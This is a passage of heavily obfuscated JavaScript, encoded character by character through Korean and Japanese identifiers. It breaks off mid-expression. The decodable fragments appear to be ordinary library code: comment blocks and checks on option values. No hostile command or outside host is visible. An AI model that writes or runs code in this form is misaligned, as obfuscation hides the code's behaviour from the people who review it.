'+가가+다あ+(35)[가](36)+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+다나+가い+가い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+가う+나あ+' '+다あ+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나가+' '+나あ+가う+い+' '+あ+う+나가+다나+나い+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+다나+가い+가い+' '+가う+い+(17)[가](20)+う+다가+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+다나+가い+가い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+' '+가다+가う+나あ+い+다가+가う+가い+가가+' '+い+가う+' '+((0)[나]+[])[11]+다나+い+가다+(17)[가](20)+' '+가다+나い+다가+다가+う+나あ+い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가う+나あ+い+다가+가う+가い+가가+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' 